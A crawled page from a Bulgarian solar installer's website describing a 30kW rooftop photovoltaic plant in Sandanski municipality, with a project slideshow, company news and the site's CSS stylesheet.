<div id="views_slideshow_cycle_div_proekti-block_4_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/227"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/3.jpg?itok=naJnhXuK" width="218" height="100" alt="5kW фотоволтаична система за собствени нужди" title="5kW фотоволтаична система за собствени нужди" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/227">5kW фотоволтаична система </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/152"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN3514%20%281024x789%29.jpg?itok=Tw3GkRUI" width="218" height="100" alt="Off grid" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/152">Автономна система за ферма</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/226"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170324_164637.jpg?itok=HV5OwWR6" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/226">Наземна 17kW фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/125"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN3490%20%281024x768%29%20%281024x768%29.jpg?itok=NjXen8E6" width="218" height="100" alt="Фотоволтаична система 30kWp" title="Покривна фотоволтаична система 30kWp" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/125">30kW покривна централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/179"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4436.JPG?itok=QNJ7FuNq" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/179">Автономна система - с. Говедарци</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/27"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN1856_1.JPG?itok=BFraYnkz" width="218" height="100" alt="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" title="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/27">Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/34"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2343_1.JPG?itok=gQnHLIac" width="218" height="100" alt="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" title="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/34">20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/31"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN1876_1.JPG?itok=cxuJNUPL" width="218" height="100" alt="Фотоволтаичен тракер 7kW в гр. Угърчин" title="Фотоволтаичен тракер 7kW в гр. Угърчин" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/31">Фотоволтаичен тракер 7kW в гр. Угърчин</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/185"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN5007_2.jpg?itok=XA4_lUJ9" width="218" height="100" alt="Покривна фотоволтаична централа до 5kW" title="Покривна фотоволтаична централа до 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/185">Покривна фотоволтаична централа до 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/94"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2527_web_0.JPG?itok=C3-XXiXe" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/94">Aвтономна фотоволтаична система - 4kVA</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/138"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/01042013%28001%29.jpg?itok=R_aFKspY" width="218" height="100" alt="Поликристален фотоволтаичен модул монтиран върху каравана" title="Фотоволтаичен модул върху каравана" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/138">Кемпери и каравани</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/134"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN3225%20%281024x768%29.jpg?itok=s97r8FhB" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/134">Захранване с електричество на манастир</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/180"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN4533_1_0.jpg?itok=HvOx9CKy" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/180">Мониторинг на ВЕЦ</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/159"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN3525%20%281024x768%29.jpg?itok=prfloWxb" width="218" height="100" alt="28,2 kWp на покрива на жилищна сграда в София" title="28,2 kWp на покрива на жилищна сграда в София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/159">28,2 kWp на покрива на жилищна сграда в София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/190"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B50177.jpg?itok=1rmhAEE7" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/190">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/216"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_122030.jpg?itok=LStsN2Lj" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа, конструкция К2" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/216">30kW покривна фотоволтаична централа Плевен 1</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/224"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/IMG_20161117_153714.jpg?itok=rZanm8uq" width="218" height="100" alt="Автономна система на новострояща къща" title="Автономна система на новострояща къща" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/224">Автономна система на новострояща къща</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/18"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/Primorsko1.jpg?itok=C87_UzOX" width="218" height="100" alt="Фотоволтаична централа, изградена върху тераса" title="Фотоволтаична централа, изградена върху тераса" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/18">Фотоволтаична централа, изградена върху тераса</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-last views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/30"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/218px/public/DSCN2100_1.JPG?itok=IF8s8uv9" width="218" height="100" alt="10kW покривна фотоволтаична централа в Еленския балкан" title="10kW покривна фотоволтаична централа в Еленския балкан" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/30">10kW покривна фотоволтаична централа в Еленския балкан</a></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/proekti">
    Всички проекти  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">30kW покривна фотоволтаична централа </h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/node/32" typeof="sioc:Item foaf:Document" class="node node-proekti node-promoted node-published node-not-sticky author-martichka odd clearfix" id="node-proekti-32">
        <span property="dc:title" content="30kW покривна фотоволтаична централа " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/460px/public/DSCN2200_1.JPG?itok=1GH9Kc09" width="440" height="200" alt="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" title="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/styles/460px/public/DSCN2202_1.JPG?itok=YASC4OGi" width="440" height="200" alt="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" title="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Доставка и монтаж на оборудване за 30kW покривна фотоволтаична централа.</p>
<p>Област Благоевград, общ. Сандански<br />
Тип: Мрежово свързана за продажба на електричество<br />
Вид: Покривна<br />
Мощност: 30kW<br />
В експлоатация от: юни 2012г.<br />
Оборудване:<br />
- Фотоволтаични панели Canadian Solar CS6P 245Wp - поликристални<br />
- Инвертори  2бр. SMA STP 15000TL<br />
- Мониторинг</p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</article>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-novini-block-1 block-views-novini-block-1 odd" id="block-views-novini-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Новини</h2>
            
    <div class="content clearfix">
      <div class="view view-novini view-id-novini view-display-id-block_1 novini-home view-dom-id-e243ebaf052391c950214894f5a508d3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Удължена гаранция за инвертори SMA</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>За подробности:<br /><a href="http://www.ed-energy.eu/uslugi">http://www.ed-energy.eu/uslugi</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Нови ЕВТИНИ зарядни контролери</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Нови бюджетни зарядни контролери.<br />
<a href="http://www.ed-energy.eu/kontroleri">http://www.ed-energy.eu/kontroleri</a><br /></p></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">ЕВРОДИЗАЙН ЕНЕРДЖИ ООД проведе обучение на учители</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ЕВРОДИЗАЙН ЕНЕРДЖИ ООД съвместно с МИНИСТЕРСТВОТО НА ОБРАЗОВАНИЕТО И НАУКАТА проведе обучение на учители преподаващи специалността „Възобновяеми ен</p></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/novini">
    Всички новини  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>2018©Евродизайн - Енерджи ООД. Електроенергия от Слънцето. Всички права запазени.</p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o
body_size: 4464
content:
body{
	background:#efefef;
}
#page{
	background:#fff;
	width:980px;
	margin:0 auto;
		background:url(../images/page.png) repeat-y;

	}
#page-title{
	color:#b87201;
	border-bottom:2px solid #ccc;
	margin-top:5px;

}
.content{text-align:justify;
}
#section-header{
}
#block-megamenu-main-menu{
	background:#fff url(../images/main-menu.png) no-repeat !important;
	height:54px;
	width:100%;
	margin-top:10px;

	}
#megamenu-main-menu{
	background:none;
	height:54px;
}
#megamenu-main-menu li{
	margin-top:1px;
	display:inline;
	float:left;
	/*margin-left:10px;*/
		background:url(../images/divider.png) no-repeat center right !important;
}
#megamenu-main-menu .last{
	background:none;
}
#megamenu-main-menu   a{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:20px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	color:#7e7e7e;
	text-decoration:none;
	text-transform:none;
	display:block;
	letter-spacing:-1px;
	padding:10px 15px 0 15px;
	margin-top:10px;
	margin-left:0px;
	height:25px;
	background:none;

	}
#megamenu-main-menu   a:hover,
#megamenu-main-menu   a.active{
/*text-decoration:underline;*/
color:#999898;
}
#megamenu-main-menu li{
}
#megamenu-main-menu li ul{
	margin-top:7px;
	margin-left:0!important;
	background:#e6e6e5;
	border-bottom-left-radius:7px;
	border-bottom-right-radius:7px;
	width:250px!important;
	border:1px solid #d3d2d2;
	border-top:0!important;
	text-shadow:#ccc  0 1px 1px;
	z-index:1000;

	}
#megamenu-main-menu li ul li {
		width:250px!important;
	border-bottom:1px solid #f8f8f8;
	background:none!important;
	padding:0;
	}
	#megamenu-main-menu  li.last{
		border:none;}
#megamenu-main-menu li ul li  a{
	font-family: "Ubuntu Condensed";
	font-weight:bold;
	font-size:16px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	margin-top:0!important;
	margin-left:10px;
	padding:0px 15px 6px 28px;
	background:url(../images/circle.png) no-repeat center left ;
}
h3.megamenu-slot-title a{
	background:#fff;
	}
/*----start megamenu items--------*/
#megamenu-mlid-440 a{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;
}
#megamenu-mlid-440 a:hover,
#megamenu-mlid-440 a.active{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;

}
#megamenu-mlid-1059 a{
	padding-left:10px!important;
}
/*#megamenu-mlid-441 a{	background:url(../images/about.png) no-repeat -10px 0 ;
}
#megamenu-mlid-493 a{	background:url(../images/news.png) no-repeat -10px 0;
}
#megamenu-mlid-490 a{	background:url(../images/projects.png) no-repeat -10px 0;
}
#megamenu-mlid-446 a{	background:url(../images/services.png) no-repeat -10px 0;
}
#megamenu-mlid-1025 a{background:url(../images/e-shop.png) no-repeat -10px 0;
}
#megamenu-mlid-1059 a{background:url(../images/avtonomni-sistemi.png) no-repeat -10px 0;
padding-left:20px!important;
padding-top:5px!important;

}
#megamenu-mlid-1115 a{background:url(../images/polezno.png) no-repeat -10px 0;
}
#megamenu-mlid-1106 a{background:url(../images/contacts.png) no-repeat -10px 0;
}*/
li#megamenu-mlid-1106 {background:none!important;}



/*----end megamenu items----------*/
	
/*-----Branding-------*/
#region-branding{
	width:97%;
	margin-top:20px;
	}
.region-branding-inner{
	position:relative;

	}
.logo-img{
	position:absolute;
	right:0;
	width:208px;
	padding:0;
}
#block-views-header-block{
	float:left;
	}
/*-----quick tabs-------*/
.view-id-proekti,
.view-id-novini{
float:left;
    }
	.novini{
		width:700px;
		}
ul.quicktabs-tabs{
	/*width:250px!important;*/
	padding:10px!important;
	}
.pane-proekti{
	width:720px;
	margin-top:25px;
	margin-left:3px;
	padding-right:0!important;
}
.quicktabs-tabpage{
	width:460px;
	float:left;
}
#quicktabs-view__proekti__page .item-list,
#block-views-menu-proekti-block{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;
	width:230px;
	overflow:hidden;
	float:left;
	padding:0;
	}
#block-views-menu-proekti-block .views-row{
	border-bottom:1px solid #ccc;
	padding:5px 5px 5px 10px;
	}
#block-views-menu-proekti-block .views-row-last{
	border:none;
}
#block-views-menu-proekti-block a{
	text-decoration:none;}

#quicktabs-view__novini__page .item-list{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px 5px 5px 5px;
	width:210px;
	overflow:hidden;
	float:left;
	padding:0;
}
#quicktabs-view__proekti__page .item-list ul{
	padding:0;
	overflow:hidden;
	}
	
#quicktabs-view__proekti__page .item-list li{
	width:210px;
	float:left;
	padding:5px 5px 5px 0;
	margin:0;
		border-bottom:1px solid #ccc;

	}
#quicktabs-view__novini__page .item-list ul{
	width:190px;
	display:inline;
	margin:0 auto;
	}
		
#quicktabs-view__novini__page .item-list ul li{
	width:190px!important;
	float:left;
	height:auto;
	padding:5px 5px 5px 0;
	margin:0 0 0 10px!important;
	border-bottom:1px solid #ccc;
	text-align:left;
	display:inline;
  list-style-position:inside;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; 
  }
#quicktabs-view__novini__page  .item-list  a{
	display:inline;
	width:180px;
	height:auto;
	text-align:left;
	padding:5px;
	
}
#quicktabs-view__proekti__page .item-list li.active,
#quicktabs-view__novini__page .item-list li.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	width:190px;
	}
#block-views-menu-proekti-block .views-row a.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	
	}

#quicktabs-view__proekti__page .item-list a,
#quicktabs-view__novini__page .item-list a{
		font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;

	}
#quicktabs-container-view__proekti__page,
#quicktabs-container-view__novini__page{
	float:left;
	margin-left:0px;
	margin-top:10px;
	padding:0px 0px 10px 10px;
	
}
#quicktabs-container-view__proekti__page a,
#quicktabs-container-view__novini__page a{
	text-decoration:none;
	font-weight:bold;
			color:#b87201;

	}
#quicktabs-container-view__novini__page .views-field-title,
#quicktabs-container-view__proekti__page .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
border-bottom:2px solid #ccc;
}
.node-proekti .field-name-field-image,
.node-page  .field-name-field-image {
	width:100%;
	float:left;
	margin:0 auto 20px auto;
	text-align:center;
	}
#quicktabs-container-view__proekti__page .views-field-field-image img,
.node-proekti .field-name-field-image img,
.node-page  .field-name-field-image img,
.node-page img{
	
	margin-right:15px;
	border:1px solid #ccc;
	padding:5px;
	
	/**-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
/*#node-panel-35 .view-id-proekti .views-field-title,
.novini .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
	/*border-bottom:2px solid #ccc;

	}
	
/*#homepage .view-id-proekti .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 10px;
	margin-bottom:15px;
		color:#b87201;
		float:left;
		border:0!important;
		border:1px solid red;

	}*/
#block-views-proekti-block-3,
#proekti .pane-novini,
#block-views-novini-block-1{
	border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:210px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	}
#block-views-proekti-block-4{
		border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:218px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
}
	
#proekti .novini-home{
	margin-top:15px;}
	
#block-views-proekti-block-3 .views-field-field-image,
#block-views-proekti-block-4 .views-field-field-image{
	margin:0 auto;
	border-top:3px solid  #8cc641 ;
}
#block-views-proekti-block-3 .views-row-first .views-field-field-image,
#block-views-proekti-block-4  .views-row-first .views-field-field-image{
	border:none;
}
#proekti .novini-home  .views-field-body p,
#block-views-novini-block-1 .views-field-body p{
	border-bottom:1px solid #ccc;
	margin-bottom:0!important;
	padding-bottom:10px;
	}
#proekti .novini-home  .views-field-body,
#block-views-novini-block-1 .views-field-body{
	padding:10px;
	margin:0!important;
	}
#proekti .novini-home .views-row{
	}
#proekti .novini-home .views-row-last,
#block-views-proekti-block-3 .views-row-1,
#block-views-novini-block-1 .views-row-last,
#block-views-proekti-block-4 .views-row-1{
	margin-bottom:70px;
	}
	
#block-views-proekti-block-3 .views-field-title,
#block-views-proekti-block-4 .views-field-title{
		padding:0px 10px!important;
		margin:0px 0 20px 0;
	}
#block-views-proekti-block-4 .views-field-title a{
	text-decoration:none;
}
#proekti .novini-home .views-field-title,
#block-views-novini-block-1 .views-field-title{
			padding:0px 10px!important;
		margin:0px 0 0px 0;

}
#block-views-proekti-block-3 .views-field-title .field-content,
#block-views-proekti-block-4 .views-field-title .field-content{
			font-family: "Ubuntu Condensed";
	font-size:16px!important;
	line-height:11px;
		color:#b87201;
		padding:0!important;
		text-decoration:none;
}
#block-views-proekti-block-3 h2.block-title,
#block-views-proekti-block-4 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}

#block-views-proekti-block-3 .more-link,
#proekti .novini-home .more-link,
#block-views-novini-block-1 .more-link,
#block-views-proekti-block-4 .more-link{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
position:absolute;
bottom:0;
width:100%;
}
#proekti .pane-novini h2.pane-title,
#block-views-novini-block-1 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}


#block-views-proekti-block-3 .more-link a,
#block-views-proekti-block-4 .more-link a{
	color:#47780d!important;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
	#proekti .novini-home .more-link a,
	#block-views-novini-block-1 .more-link a{
	color:#b26a0a;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-orange.png) no-repeat center right;

	}

/*-------Novini-----------*/
#block-views-novini-block-1{
float:left;

}
/*-------Nachalo----------*/
#about,
#proekti-home,
#novini-home{
width:285px;
height:555px;
border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
margin-left:12px;
margin-top:10px;
overflow:hidden;
padding:0 0 10px 0;
position:relative;
}
#proekti-home{
	margin:10px auto 0 auto;
}
#novini-home{
	float:right;
	margin-right:10px;
	}
.pane-content{
overflow:hidden;
padding:0!important;
margin-top:-20px!important;
}
#about .node-page .field-name-field-image img{
	background:none;
	border:none;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;	
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding:0!important;
}
#about p,
#proekti-home p{
text-align:justify;
padding:10px;
}
#proekti-home .view-id-proekti,
#novini-home .view-id-novini{
margin-left:0;
}
#about h2.pane-title,
#proekti-home .pane-title{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}
#novini-home h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}
#about h2.pane-title a{
font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
text-decoration:none;

}
